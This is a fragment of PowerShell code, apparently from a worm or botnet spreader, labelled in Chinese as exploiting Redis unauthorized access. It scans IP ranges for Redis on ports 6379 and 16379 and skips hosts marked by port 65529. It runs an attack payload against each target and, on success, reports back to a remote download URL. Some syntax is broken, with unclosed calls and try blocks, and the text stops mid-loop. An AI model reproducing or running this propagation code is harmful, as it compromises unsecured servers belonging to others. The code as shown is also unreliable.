 #Redis未授权访问漏洞 linux
write-host "start redis port1 open scanning..."
$redis_portopen = localscan -port 6379 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $redis_portopen[1]
foreach($currip in $redis_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start redis command check...$currip"
$flag1 = redisexec $currip $redis_code
if($flag1 -eq $true){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION
break
}
}
}
write-host "start redis port2 open scanning..."
$redis_portopen = localscan -port 16379 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $redis_portopen[1]
foreach($currip in $redis_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start redis command check...$currip"
$flag1 = redisexec $currip $redis_code
if($flag1 -eq $true){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION
break